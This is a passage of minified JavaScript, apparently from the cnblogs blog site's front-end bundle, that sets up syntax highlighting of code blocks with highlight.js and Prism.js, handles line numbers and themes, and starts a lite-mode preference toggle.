_=document.createElement("code");if(_.style.opacity="0",_.style.width="0",_.style.height="0",_.style.whiteSpace="pre","code"===p.tagName.toLowerCase())_.innerHTML=p.innerHTML;else{if("pre"!==p.tagName.toLowerCase()||!p.querySelector("code"))return"";_.innerHTML=null!==(v=null===(g=p.querySelector("code"))||void 0===g?void 0:g.innerHTML)&&void 0!==v?v:""}var C=_.querySelector(".line-numbers-rows");C&&C.remove();var P=_.querySelectorAll(".hljs-ln-line.hljs-ln-numbers");null==P||P.forEach(function(p){return p.remove()}),document.body.append(_);var A=_.innerText;return _.remove(),p.innerHTML=function(p){var g=document.createElement("div");return g.textContent=p,g.innerHTML}(A),A},BaseHighlighter.prototype.removeLinkElements=function(p){var g;null===(g=document.querySelectorAll(p))||void 0===g||g.forEach(function(p){return p.remove()})},BaseHighlighter.prototype.resolveLinesToHighlight=function(p){var g=p.getAttribute("data-lines-highlight");try{var v=JSON.parse(null!=g?g:"[]");return Array.isArray(v)?v.map(function(p){return p-1}):[]}catch(p){return void console.warn(p)}},BaseHighlighter.prototype.setIsDarkTheme=function(p){this._isDarkTheme=null!=p&&p},BaseHighlighter.prototype.setBodyClass=function(p){var g=["prismjs-engine","hljs-engine"],v=window.document.body.classList;switch(v.remove.apply(v,g),p){case"prismjs":v.add(g[0]);break;case"highlight.js":v.add(g[1])}},BaseHighlighter}(),loadScript=function(p){var g,v=p.src,_=p.id,C=p.timeoutSeconds,P=p.appendTo,A=p.executionStrategy;return loadResource({url:v,hostElementTagName:"script",timeoutSeconds:null!==(g=null!=C?C:getDefaultOption().timeoutSeconds)&&void 0!==g?g:5,id:_,appendTo:null!=P?P:getDefaultOption().appendTo,beforeElementCreateCallback:function(p){if(p instanceof HTMLScriptElement)if("async"===(null!=A?A:getDefaultOption().executionStrategy))p.async=!0,p.defer=!1;else p.defer=!0,p.async=!1}})},hljs_languages_loader_awaiter=function(p,g,v,_){return new(v||(v=Promise))(function(C,P){function fulfilled(p){try{step(_.next(p))}catch(p){P(p)}}function rejected(p){try{step(_.throw(p))}catch(p){P(p)}}function step(p){p.done?C(p.value):function adopt(p){return p instanceof v?p:new v(function(g){g(p)})}(p.value).then(fulfilled,rejected)}step((_=_.apply(p,g||[])).next())})},hljs_languages_loader_generator=function(p,g){var v,_,C,P,A={label:0,sent:function(){if(1&C[0])throw C[1];return C[1]},trys:[],ops:[]};return P={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(P[Symbol.iterator]=function(){return this}),P;function verb(P){return function(j){return function step(P){if(v)throw new TypeError("Generator is already executing.");for(;A;)try{if(v=1,_&&(C=2&P[0]?_.return:P[0]?_.throw||((C=_.return)&&C.call(_),0):_.next)&&!(C=C.call(_,P[1])).done)return C;switch(_=0,C&&(P=[2&P[0],C.value]),P[0]){case 0:case 1:C=P;break;case 4:return A.label++,{value:P[1],done:!1};case 5:A.label++,_=P[1],P=[0];continue;case 7:P=A.ops.pop(),A.trys.pop();continue;default:if(!(C=A.trys,(C=C.length>0&&C[C.length-1])||6!==P[0]&&2!==P[0])){A=0;continue}if(3===P[0]&&(!C||P[1]>C[0]&&P[1]<C[3])){A.label=P[1];break}if(6===P[0]&&A.label<C[1]){A.label=C[1],C=P;break}if(C&&A.label<C[2]){A.label=C[2],A.ops.push(P);break}C[2]&&A.ops.pop(),A.trys.pop();continue}P=g.call(p,A)}catch(p){P=[6,p],_=0}finally{v=C=0}if(5&P[0])throw P[1];return{value:P[0]?P[1]:void 0,done:!0}}([P,j])}}},en={tcltk:"tcl",tclsh:"tcl",tk:"tcl",pq:"powerquery",mscript:"powerquery",M:"powerquery",wat:"wasm",wast:"wasm",webassembly:"wasm",assembly:"x86asm","arm-asm":"armasm",asm:"x86asm",razor:"cshtml-razor",cshtml:"cshtml-razor"};!function(p){var g=this,registerAlias=function(p){for(var g=[],v=1;v<arguments.length;v++)g[v-1]=arguments[v];return hljs.getLanguage(p)?(hljs.registerAliases(g.filter(function(p){return null==hljs.getLanguage(p)}),{languageName:p}),!0):(console.warn("Try to register [".concat(g.join(","),"] as aliases of ").concat(p,", but ").concat(p," is not defined.")),!1)};p.load=function(p,v){return hljs_languages_loader_awaiter(g,void 0,void 0,function(){var g,_,C,P,A,j;return hljs_languages_loader_generator(this,function(N){switch(N.label){case 0:if(p=p.toLowerCase().trim().replace("language-",""),!(g=null!==(j=en[p])&&void 0!==j?j:p)||hljs.getLanguage(g))return registerAlias(g,p),[2];_=v.scriptPath,(C=_.split("/")).pop(),P=C.join("/")+"/languages/".concat(g,".min.js"),N.label=1;case 1:return N.trys.push([1,3,,4]),[4,loadScript({id:"hljs-language-".concat(g),src:P})];case 2:return N.sent(),registerAlias(g,p),[3,4];case 3:return A=N.sent(),console.warn("加载hljs语言定义脚本失败",A),[3,4];case 4:return[2]}})})}}(Yt||(Yt={}));var tn,nn=(tn=function(p,g){return tn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(p,g){p.__proto__=g}||function(p,g){for(var v in g)Object.prototype.hasOwnProperty.call(g,v)&&(p[v]=g[v])},tn(p,g)},function(p,g){if("function"!=typeof g&&null!==g)throw new TypeError("Class extends value "+String(g)+" is not a constructor or null");function __(){this.constructor=p}tn(p,g),p.prototype=null===g?Object.create(g):(__.prototype=g.prototype,new __)}),hljs_highlighter_awaiter=function(p,g,v,_){return new(v||(v=Promise))(function(C,P){function fulfilled(p){try{step(_.next(p))}catch(p){P(p)}}function rejected(p){try{step(_.throw(p))}catch(p){P(p)}}function step(p){p.done?C(p.value):function adopt(p){return p instanceof v?p:new v(function(g){g(p)})}(p.value).then(fulfilled,rejected)}step((_=_.apply(p,g||[])).next())})},hljs_highlighter_generator=function(p,g){var v,_,C,P,A={label:0,sent:function(){if(1&C[0])throw C[1];return C[1]},trys:[],ops:[]};return P={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(P[Symbol.iterator]=function(){return this}),P;function verb(P){return function(j){return function step(P){if(v)throw new TypeError("Generator is already executing.");for(;A;)try{if(v=1,_&&(C=2&P[0]?_.return:P[0]?_.throw||((C=_.return)&&C.call(_),0):_.next)&&!(C=C.call(_,P[1])).done)return C;switch(_=0,C&&(P=[2&P[0],C.value]),P[0]){case 0:case 1:C=P;break;case 4:return A.label++,{value:P[1],done:!1};case 5:A.label++,_=P[1],P=[0];continue;case 7:P=A.ops.pop(),A.trys.pop();continue;default:if(!(C=A.trys,(C=C.length>0&&C[C.length-1])||6!==P[0]&&2!==P[0])){A=0;continue}if(3===P[0]&&(!C||P[1]>C[0]&&P[1]<C[3])){A.label=P[1];break}if(6===P[0]&&A.label<C[1]){A.label=C[1],C=P;break}if(C&&A.label<C[2]){A.label=C[2],A.ops.push(P);break}C[2]&&A.ops.pop(),A.trys.pop();continue}P=g.call(p,A)}catch(p){P=[6,p],_=0}finally{v=C=0}if(5&P[0])throw P[1];return{value:P[0]?P[1]:void 0,done:!0}}([P,j])}}},rn=window,an=function(p){function HljsHighlighter(){var g=null!==p&&p.apply(this,arguments)||this;return g._linkAttr={name:"hljs",value:""},g}return nn(HljsHighlighter,p),Object.defineProperty(HljsHighlighter.prototype,"highlighterOptions",{get:function(){return this.adapterOptions.hljs},enumerable:!1,configurable:!0}),Object.defineProperty(HljsHighlighter.prototype,"id",{get:function(){return"highlight.js"},enumerable:!1,configurable:!0}),Object.defineProperty(HljsHighlighter.prototype,"linesHighlightedClassToken",{get:function(){return"hljs-lines-highlighted"},enumerable:!1,configurable:!0}),Object.defineProperty(HljsHighlighter.prototype,"enableCodeLineNumber",{get:function(){return this.adapterOptions.enableCodeLineNumber},enumerable:!1,configurable:!0}),HljsHighlighter.prototype.ensureResourcesLoaded=function(){return hljs_highlighter_awaiter(this,void 0,void 0,function(){var p;return hljs_highlighter_generator(this,function(g){switch(g.label){case 0:return g.trys.push([0,3,,4]),[4,this.loadHljs()];case 1:return g.sent(),[4,this.loadStyles([this._linkAttr])];case 2:return g.sent(),[3,4];case 3:return p=g.sent(),console.error(p),[2];case 4:return[2]}})})},HljsHighlighter.prototype.highlight=function(p){var g;return hljs_highlighter_awaiter(this,void 0,void 0,function(){var v,_,C,P,A,j;return hljs_highlighter_generator(this,function(N){switch(N.label){case 0:return[4,this.ensureResourcesLoaded()];case 1:if(N.sent(),v=this.enableCodeLineNumber,_=null!==(g=this.resolveContainerElements(p))&&void 0!==g?g:[],C=_[0],P=_[1],!C||!P)return[2];C.classList.remove(Xt),N.label=2;case 2:return N.trys.push([2,5,,6]),v?[4,this.loadLineNumberPlugin()]:[3,4];case 3:N.sent(),N.label=4;case 4:return[3,6];case 5:return A=N.sent(),console.error(A),[3,6];case 6:return this.onHighlighting(this.id,C,P),p.classList.remove("hljs-line-numbers"),j=this.tryApplyLang(p),this.filterCodeContent(p),adaptSql(p),[4,Yt.load(j,this.highlighterOptions)];case 7:return N.sent(),hljs.highlightElement(p),v&&(hljs.lineNumbersValue?(p.innerHTML=hljs.lineNumbersValue(p.innerHTML,{singleLine:!0}),p.classList.add("hljs-line-numbers")):console.error("failed to load hljs line numbers plugin!")),this.highlightLines(C),P.classList.add("hljs"),this.onHighlighted(this.id,C,P),[2]}})})},HljsHighlighter.prototype.highlightLines=function(p){var g=p.querySelector("code");if(!g)return[];var v=this.resolveLinesToHighlight(g);if(null==v||v.length<=0)return[];var _=g.innerHTML;if(!1===this.adapterOptions.enableCodeLineNumber){for(var C=_.split("\n"),P=0,A=v;P<A.length;P++){if(!((U=A[P])<0||U>=C.length)){var j=C[U];null!=j&&(C[U]='<span class="'.concat(Kt,'">').concat(j,"</span>"))}}g.innerHTML='<span class="hljs-lines-highlight-wrapper">'.concat(C.join("\n"),"</span>")}else{C=Array.from(g.querySelectorAll("tr"));for(var N=0,W=v;N<W.length;N++){var U;if(!((U=W[N])<0||U>=C.length)){var V=C[U];V&&V.classList.add(Kt)}}}return p.classList.add(this.linesHighlightedClassToken),null!=v?v:[]},HljsHighlighter.prototype.loadHljs=function(){return hljs_highlighter_awaiter(this,void 0,void 0,function(){var p;return hljs_highlighter_generator(this,function(g){switch(g.label){case 0:return p=this.adapterOptions.hljs.scriptPath,rn.hljs?[3,2]:[4,loadScript({id:"hljs-script",src:p})];case 1:g.sent(),g.label=2;case 2:return[2]}})})},HljsHighlighter.prototype.loadLineNumberPlugin=function(){return hljs_highlighter_awaiter(this,void 0,void 0,function(){var p;return hljs_highlighter_generator(this,function(g){switch(g.label){case 0:return p=this.adapterOptions.hljs.lineNumberPluginPath,[4,loadScript({id:"hljs-line-numbers",src:p})];case 1:return g.sent(),[2]}})})},HljsHighlighter}(Qt),sn=function(){var extendStatics=function(p,g){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(p,g){p.__proto__=g}||function(p,g){for(var v in g)Object.prototype.hasOwnProperty.call(g,v)&&(p[v]=g[v])},extendStatics(p,g)};return function(p,g){if("function"!=typeof g&&null!==g)throw new TypeError("Class extends value "+String(g)+" is not a constructor or null");function __(){this.constructor=p}extendStatics(p,g),p.prototype=null===g?Object.create(g):(__.prototype=g.prototype,new __)}}(),prism_highlighter_awaiter=function(p,g,v,_){return new(v||(v=Promise))(function(C,P){function fulfilled(p){try{step(_.next(p))}catch(p){P(p)}}function rejected(p){try{step(_.throw(p))}catch(p){P(p)}}function step(p){p.done?C(p.value):function adopt(p){return p instanceof v?p:new v(function(g){g(p)})}(p.value).then(fulfilled,rejected)}step((_=_.apply(p,g||[])).next())})},prism_highlighter_generator=function(p,g){var v,_,C,P,A={label:0,sent:function(){if(1&C[0])throw C[1];return C[1]},trys:[],ops:[]};return P={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(P[Symbol.iterator]=function(){return this}),P;function verb(P){return function(j){return function step(P){if(v)throw new TypeError("Generator is already executing.");for(;A;)try{if(v=1,_&&(C=2&P[0]?_.return:P[0]?_.throw||((C=_.return)&&C.call(_),0):_.next)&&!(C=C.call(_,P[1])).done)return C;switch(_=0,C&&(P=[2&P[0],C.value]),P[0]){case 0:case 1:C=P;break;case 4:return A.label++,{value:P[1],done:!1};case 5:A.label++,_=P[1],P=[0];continue;case 7:P=A.ops.pop(),A.trys.pop();continue;default:if(!(C=A.trys,(C=C.length>0&&C[C.length-1])||6!==P[0]&&2!==P[0])){A=0;continue}if(3===P[0]&&(!C||P[1]>C[0]&&P[1]<C[3])){A.label=P[1];break}if(6===P[0]&&A.label<C[1]){A.label=C[1],C=P;break}if(C&&A.label<C[2]){A.label=C[2],A.ops.push(P);break}C[2]&&A.ops.pop(),A.trys.pop();continue}P=g.call(p,A)}catch(p){P=[6,p],_=0}finally{v=C=0}if(5&P[0])throw P[1];return{value:P[0]?P[1]:void 0,done:!0}}([P,j])}}},ln=window,cn=function(p){function PrismHighlighter(){var g=null!==p&&p.apply(this,arguments)||this;return g._linkAttr={name:"prismjs",value:""},g}return sn(PrismHighlighter,p),Object.defineProperty(PrismHighlighter.prototype,"highlighterOptions",{get:function(){return this.adapterOptions.prism},enumerable:!1,configurable:!0}),Object.defineProperty(PrismHighlighter.prototype,"id",{get:function(){return"prismjs"},enumerable:!1,configurable:!0}),Object.defineProperty(PrismHighlighter.prototype,"enableCodeLineNumber",{get:function(){return this.adapterOptions.enableCodeLineNumber},enumerable:!1,configurable:!0}),PrismHighlighter.prototype.highlight=function(p){var g,v;return prism_highlighter_awaiter(this,void 0,void 0,function(){var _,C,P;return prism_highlighter_generator(this,function(A){switch(A.label){case 0:return[4,this.ensureResourcesLoaded()];case 1:return A.sent(),_=null!==(g=this.resolveContainerElements(p))&&void 0!==g?g:[],C=_[0],P=_[1],C&&P?(this.adapterOptions.enableCodeLineNumber?C.classList.add("line-numbers"):(C.classList.remove("line-numbers"),P.classList.remove("line-numbers")),this.tryApplyLang(P),this.onHighlighting(this.id,C,P),this.filterCodeContent(P),adaptSql(P),null===(v=ln.Prism)||void 0===v||v.highlightElement(P,!1),this.highlightLines(C),this.onHighlighted(this.id,C,P),[2]):[2]}})})},PrismHighlighter.prototype.highlightLines=function(p){var g,v,_=p.querySelector("code"),C=this.resolveLinesToHighlight(_)||this.resolveLinesToHighlight(p);if(!C)return[];var P=_.innerHTML,A=null!==(v=null===(g=_.querySelector(".line-numbers-rows"))||void 0===g?void 0:g.outerHTML)&&void 0!==v?v:"";A&&(P=P.replace(A,""));var j=P.split("\n");return C.forEach(function(p){if(!(p<0||p>=j.length)){var g=j[p];j[p]='<span class="'.concat(Kt,'">').concat(g,"</span>")}}),_.innerHTML=j.join("\n")+A,p.classList.add(this.linesHighlightedClassToken),C},PrismHighlighter.prototype.ensureResourcesLoaded=function(){return prism_highlighter_awaiter(this,void 0,void 0,function(){var p;return prism_highlighter_generator(this,function(g){switch(g.label){case 0:return g.trys.push([0,4,,5]),[4,this.loadPrismAsync()];case 1:return g.sent(),[4,Promise.all([this.loadPrismAutoLoader(),this.loadPrismLineNumberPluginScript()])];case 2:return g.sent(),[4,this.loadStyles([this._linkAttr])];case 3:return g.sent(),[3,5];case 4:return p=g.sent(),console.error(p),[2];case 5:return[2]}})})},PrismHighlighter.prototype.setTheme=function(g,v,_){return prism_highlighter_awaiter(this,void 0,void 0,function(){return prism_highlighter_generator(this,function(C){switch(C.label){case 0:return[4,p.prototype.setTheme.call(this,g,v,_)];case 1:return C.sent(),[4,this.loadPrismLineNumberPluginStyle()];case 2:return C.sent(),[2]}})})},PrismHighlighter.prototype.loadPrismAsync=function(){return prism_highlighter_awaiter(this,void 0,void 0,function(){var p;return prism_highlighter_generator(this,function(g){switch(g.label){case 0:return ln.Prism=ln.Prism||{},ln.Prism.manual=!0,p=this.adapterOptions.prism.scriptPath,[4,loadScript({id:"prismjs-script",src:p})];case 1:return g.sent(),[2]}})})},PrismHighlighter.prototype.loadPrismAutoLoader=function(){var p,g;return prism_highlighter_awaiter(this,void 0,void 0,function(){var v,_,C=this;return prism_highlighter_generator(this,function(P){switch(P.label){case 0:return v=!!(null===(g=null===(p=ln.Prism)||void 0===p?void 0:p.plugins)||void 0===g?void 0:g.autoloader),_=this.adapterOptions.prism.autoLoaderPluginPath,v?[3,2]:[4,loadScript({id:"prismjs-autoloader-script",src:_}).then(function(){var p,g,v=C.adapterOptions.prism.extraAliases,_=(null!==(g=null===(p=ln.Prism)||void 0===p?void 0:p.plugins.autoloader)&&void 0!==g?g:{}).loadLanguages;if(v&&ln.Prism){var P=ln.Prism.plugins.autoloader.loadLanguages=function(p,g,C){var P=ln.Prism;if(null!=P&&!((p="string"==typeof p?p?[p]:[]:p).length<1)){for(var A=[],j=0;j<p.length;j++){var N=p[j],W=v[N.toLowerCase()];W&&(p[j]=W,A.push([N,W]))}null==_||_.call(this,p,function(){null==g||g.apply(this,arguments);for(var p=0,v=A;p<v.length;p++){var _=v[p],C=_[0],j=_[1];P.languages[C]=P.languages[j]}},C)}};ln.Prism.hooks.add("complete",function(p){var g=p.element,_=p.language,C=ln.Prism;if(g&&_&&"none"!==_&&null!=C){var A=[];/^diff-./i.test(_)?(A.push("diff"),A.push(_.substr(5))):A.push(_),P(A.filter(function(p){return p in v&&!(p in C.languages)}),function(){var p;null===(p=ln.Prism)||void 0===p||p.highlightElement(g)})}})}})];case 1:P.sent(),P.label=2;case 2:return[2]}})})},PrismHighlighter.prototype.loadPrismLineNumberPluginScript=function(){return prism_highlighter_awaiter(this,void 0,void 0,function(){return prism_highlighter_generator(this,function(p){switch(p.label){case 0:if(!this.enableCodeLineNumber)return[2];if(!this.adapterOptions.prism.lineNumberPluginPath)throw Error("lineNumberPluginPath not configured");return[4,loadScript({id:"prism-line-numbers-script",src:this.adapterOptions.prism.lineNumberPluginPath})];case 1:return p.sent(),[2]}})})},PrismHighlighter.prototype.loadPrismLineNumberPluginStyle=function(){return prism_highlighter_awaiter(this,void 0,void 0,function(){return prism_highlighter_generator(this,function(p){if(!this.enableCodeLineNumber)return[2,document.querySelectorAll("link[id*=line-numbers-style]").forEach(function(p){return p.remove()})];if(!this.adapterOptions.prism.lineNumberStylePath)throw Error("lineNumberStylePath not configured");return loadCss({id:"prism-line-numbers-style",href:this.adapterOptions.prism.lineNumberStylePath,beforeElementCreateCallback:function(p){return setAttributes(p,[{name:"prismjs",value:""}])}}).then(),[2]})})},PrismHighlighter}(Qt),un=function(){function HighlightersFactory(){}return HighlightersFactory.configCodeHighlightOptions=function(p){Ht.set(p)},HighlightersFactory.useCnblogsCodeHighlightOptions=function(){this.configCodeHighlightOptions(Gt)},HighlightersFactory.createCodeHighlighter=function(p,g,v){var _;switch(v&&this.configCodeHighlightOptions(v),p){case"highlight.js":_=new an;break;case"prismjs":_=new cn;break;default:throw Error("unknown highlight engine")}g||(g=_.highlighterOptions.defaultTheme);var C="string"==typeof g?g:g.name,P="string"!=typeof g&&g.isDark;return _.setTheme(C,void 0,P).then(),_},HighlightersFactory}(),dn={loadScript:loadScript,loadCss:loadCss,setDefaultOption:function(p){return Object.assign(Jt,p)}},hn="(prefers-color-scheme: light)",pn="(prefers-color-scheme: dark)",mn=function queryIsDarkMode(){return matchMedia(pn)},gn=function queryIsLightMode(){return matchMedia(hn)},vn={isInDarkMode:function isInDarkMode(){return mn().matches},isInLightMode:function isInLightMode(){return gn().matches},addListenerOnSystemThemeModeChanged:function addListenerOnSystemThemeModeChanged(p){mn().addEventListener("change",function(g){return p(g.matches)}),gn().addEventListener("change",function(g){return p(!1===g.matches)})},lightModeMediaQuery:hn,darkModeMediaQuery:pn},yn=ft.highlightJs,bn=ft.prismJs,wn=window,_n=!1;dn.setDefaultOption({executionStrategy:"async"}),Pt.useCnblogsOption().setOption({computeBackgroundColorStyle:function computeBackgroundColorStyle(p){return yn===window.codeHighlightEngine?getComputedStyle(p.querySelector("code")).backgroundColor:getComputedStyle(p).backgroundColor},computeFontSizeStyle:function computeFontSizeStyle(p){return yn===window.codeHighlightEngine?getComputedStyle(p.querySelector("code")).fontSize:getComputedStyle(p).fontSize}});var Cn="/prismjs_1.29.0",kn=function addDefaultPreStyle(){var p=window.codeHighlightEngine,g=document.head.querySelector('link[href*="css/blog-common.min.css"]'),v=document.createElement("style");document.head.insertBefore(v,g);var _=document.createElement("pre");_.style.display="none !important",_.classList.add("language-plaintext"),_.innerHTML="<code class='language-plaintext".concat(p===yn?" hljs":"","'></code>"),document.head.append(_);var C,P=_.querySelector("code"),A=p===bn?_:P,j=getComputedStyle(A).backgroundColor,N=getComputedStyle(A).borderRadius,W=getComputedStyle(A).border,U=getComputedStyle(A).padding,V=getComputedStyle(A).color,$=getComputedStyle(A).fontFamily,Z=getComputedStyle(A).fontSize,J="background: ".concat(j,";\n        padding: ").concat(U,";\n        border: ").concat(W,";\n        border-radius: ").concat(N,";\n        border-color: transparent;\n        color: ").concat(V,";\n        font-family: ").concat($,";\n        font-size: ").concat(Z);C=p===yn?':not(.cnblogs_code):not(.cnblogs_Highlighter)>pre:not([highlighted]):not([class*="brush:"]) code:not(.hljs)':':not(.cnblogs_code):not(.cnblogs_Highlighter)>pre:not([class*="language-"]):not([highlighted]):not(.hljs):not([class*="brush:"])',v.innerHTML="#home ".concat(C,", ").concat(C," {").concat(J),_.remove(),function setRootCodeBlockBg(p){var g;null===(g=document.querySelector(":root"))||void 0===g||g.style.setProperty("--cnb-code-bg",p)}(j),function setRootCodeBlockText(p){var g=p.fontSize,v=p.color,_=document.querySelector(":root");null==_||_.style.setProperty("--cnb-code-font-size",g),null==_||_.style.setProperty("--cnb-code-color",v)}({fontSize:Z,color:V})},xn=function buildHighlighter(){kn();var p=window.enableCodeThemeTypeFollowSystem&&vn.isInDarkMode(),g=un.createCodeHighlighter(window.codeHighlightEngine===bn||$(".blogpost-body-html pre:has(code.prism)").length?"prismjs":"highlight.js",{name:p?window.darkModeCodeHighlightTheme:window.codeHighlightTheme,isDark:p?window.isDarkModeCodeHighlightThemeDark:window.isDarkCodeHighlightTheme},function codeHighlightAdapterOption(){return{enableCodeLineNumber:wn.enableCodeLineNumber,enableMacStyle:window.enableMacStyleCodeBlock,prism:{scriptPath:"https://assets.cnblogs.com".concat(Cn,"/prism.js?v=").concat("2.7.143"),lineNumberPluginPath:"https://assets.cnblogs.com".concat(Cn,"/plugins/line-numbers/prism-line-numbers.min.js?v=").concat("2.7.143"),themeBaseUrl:"/css/prismjs",defaultTheme:"prism-vs",lineNumberStylePath:"https://assets.cnblogs.com".concat(Cn,"/plugins/line-numbers/prism-line-numbers.css?v=").concat("2.7.143"),autoLoaderPluginPath:"https://assets.cnblogs.com".concat(Cn,"/plugins/autoloader/prism-autoloader.min.js?v=").concat("2.7.143"),stylesheets:[]},hljs:{scriptPath:"https://assets.cnblogs.com/highlight/11.4.0/highlight.min.js?v=".concat("2.7.143"),lineNumberPluginPath:"https://assets.cnblogs.com/scripts/highlightjs-line-numbers.min.js?v=".concat("2.7.143"),themeBaseUrl:"/css/hljs",defaultTheme:"cnblogs",stylesheets:[]}}}());return g.ensureResourcesLoaded().then(function(){return _n=!0}),g},Tn=function waitUntilHighlighterLoaded(){return _n?Promise.resolve():new Promise(function(p){var g=0,v=setInterval(function(){if(_n)return p(),void clearInterval(v);if(20*g++>6e4)throw clearInterval(v),Error("Failed to load highlighter, engine: ".concat(window.codeHighlightEngine,", theme: ").concat(window.codeHighlightTheme))},20)})},En=function visitCodeBlocks(p){var g=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"#cnblogs_post_body",v=[];return Array.from($(g+" pre:has(code)")).map(function(p){return p}).forEach(function(g){if(!dt.isLegacyCodeBlock(g)){var _=g.querySelector("code");_&&(v.push({preEl:g,codeEl:_}),p(g,_))}}),v},Ln=function fitMultiCodeElementInsidePre(p){var g;if(p){var v=Array.from(p.querySelectorAll("code"));if(!(v.length<=1)){var _=document.createElement("code");_.innerText=(g="").concat.apply(g,_toConsumableArray(v.map(function(p){return p.innerText.endsWith("\n")?p.innerText:"".concat(p.innerText,"\n")})));var C=p.getAttribute("data-lang");C&&(C=C.startsWith("language-")?C:"language-".concat(C),_.classList.add(C)),p.innerHTML=_.outerHTML}}};function markdown_highlight(p){return _markdown_highlight.apply(this,arguments)}function _markdown_highlight(){return(_markdown_highlight=_asyncToGenerator(C().mark(function _callee2(p){return C().wrap(function _callee2$(g){for(;;)switch(g.prev=g.next){case 0:if(window.isDisableCodeHighlighter){g.next=3;break}return g.next=3,Pn(p);case 3:cb_CodeHighlight();case 4:case"end":return g.stop()}},_callee2)}))).apply(this,arguments)}var Pn=function(){var p=_asyncToGenerator(C().mark(function _callee(p){var g;return C().wrap(function _callee$(v){for(;;)switch(v.prev=v.next){case 0:return p||(p="#cnblogs_post_body"),En(function(p,g){if(Ln(p),window.codeHighlightEngine===bn&&!Array.from(p.classList).find(function(p){return p.startsWith("language-")})&&p.className.indexOf("language-")<0){var v,_,C=null!==(v=Array.from(null!==(_=g.classList)&&void 0!==_?_:[]).find(function(p){return p.startsWith("language-")}))&&void 0!==v?v:"language-none";C&&p.classList.add(C)}},p),v.next=4,Tn();case 4:return window.codeHighlightEngine||(window.codeHighlightEngine=1),v.next=7,null===(g=window.highlighter)||void 0===g?void 0:g.highlightAllUnder(p,function(p,g){return!dt.isLegacyCodeBlock(p)},function(p){p.setAttribute("highlighted","true"),window.isDarkCodeHighlightTheme&&p.classList.add("code-theme-dark")});case 7:case"end":return v.stop()}},_callee)}));return function highlight(g){return p.apply(this,arguments)}}(),Sn=function fixCodeBlockDamagedByTinymce5(p){var g,v=p.parentElement;if(p instanceof HTMLPreElement&&p.className.includes("brush:")){var _=p.firstElementChild;if(_&&"code"===_.tagName.toLowerCase()&&(_.outerHTML=_.innerHTML),(g=p.classList).remove.apply(g,_toConsumableArray(Array.from(p.classList).filter(function(p){return p.startsWith("language-")}))),v&&v.classList.contains("cnblogs_Highlighter")){var C=Array.from(v.querySelectorAll("pre"));if(C.length>1&&C.includes(p)){var P=[];p.innerHTML=C.map(function(g){return g!==p&&P.push(g),g.querySelector("code")?g.querySelector("code").innerHTML:g.innerHTML}).reduce(function(p,g){return p+g},""),P.forEach(function(p){return p.remove()})}}}};function cb_CodeHighlight(){var p=!1,g=$("pre");g.length&&$.each(g,function(){if(!($(this).length<=0)){var g=$(this).attr("class");Sn($(this)[0]),g&&g.indexOf("brush:")>=0&&(p=!0,$(this).html().indexOf("<span")>=0&&$(this).text($(this).text()),g.indexOf("gutter:true;")>=0&&$(this).parent().addClass("sh-gutter"))}}),p&&(SyntaxHighlighter.autoloader.apply(null,shBushPathPrepare("applescript\t\t\t    @shBrushAppleScript.js","actionscript3 as3\t\t@shBrushAS3.js","bash shell\t\t\t\t@shBrushBash.js","coldfusion cf\t\t\t@shBrushColdFusion.js","cpp c\t\t\t\t\t@shBrushCpp.js","c# c-sharp csharp\t\t@shBrushCSharp.js","css\t\t\t\t\t    @shBrushCss.js","delphi pascal pas\t\t@shBrushDelphi.js","diff patch       \t\t@shBrushDiff.js","erl erlang\t\t\t\t@shBrushErlang.js","groovy\t\t\t\t\t@shBrushGroovy.js","java\t\t\t\t\t    @shBrushJava.js","jfx javafx\t\t\t\t@shBrushJavaFX.js","js jscript javascript\t@shBrushJScript.js","perl pl Perl\t\t\t\t@shBrushPerl.js","php\t\t\t\t\t    @shBrushPhp.js","text plain\t\t\t\t@shBrushPlain.js","py python\t\t\t\t@shBrushPython.js","ruby rails ror rb\t\t@shBrushRuby.js","sass scss\t\t\t\t@shBrushSass.js","scala\t\t\t\t\t@shBrushScala.js","sql\t\t\t\t\t    @shBrushSql.js","vb vbnet\t\t\t\t    @shBrushVb.js","xml xhtml xslt html\t    @shBrushXml.js?id=20150508","objc obj-c               @shBrushObjectiveC.js","f# f-sharp fsharp        @shBrushFSharp.js","xpp dynamics-xpp         @shBrushDynamics.js","r s splus                @shBrushR.js","matlab                   @shBrushMatlab.js","swift                    @shBrushSwift.js","go golang                @shBrushGo.js","mathematica              @shBrushMathematica.js")),SyntaxHighlighter.config.strings.expandSource="+ View Code",SyntaxHighlighter.vars.discoveredBrushes=null,SyntaxHighlighter.defaults["auto-links"]=!1,SyntaxHighlighter.defaults["quick-code"]=!1,SyntaxHighlighter.all())}function ownKeys(p,g){var v=Object.keys(p);if(Object.getOwnPropertySymbols){var _=Object.getOwnPropertySymbols(p);g&&(_=_.filter(function(g){return Object.getOwnPropertyDescriptor(p,g).enumerable})),v.push.apply(v,_)}return v}function _objectSpread(p){for(var g=1;g<arguments.length;g++){var v=null!=arguments[g]?arguments[g]:{};g%2?ownKeys(Object(v),!0).forEach(function(g){defineProperty_defineProperty(p,g,v[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(v)):ownKeys(Object(v)).forEach(function(g){Object.defineProperty(p,g,Object.getOwnPropertyDescriptor(v,g))})}return p}var Mn=function(){function LiteModeManager(){classCallCheck_classCallCheck(this,LiteModeManager),defineProperty_defineProperty(this,"preferenceManager",window.preferenceManager)}return createClass_createClass(LiteModeManager,[{key:"updateVisitorPreference",value:function updateVisitorPreference(){this.preferenceManager.refreshVisitorPreference(function(p){p&&p.liteMode?$("#navbar_lite_mode_indicator").show():$("#navbar_lite_mode_indicator").hide()})}},{key:"init",value:function init(){this.updateVisitorPreference();var p=this;$("#navbar_lite_mode_toggle").on("click",function(){var g=_objectSpread({},p.preferenceManager.preference);g.liteMode=!$("#navbar_lite_mode_on").is(":visible");var v="blog"===$("#navbar_lite_mode_indicator").data("current-page");return 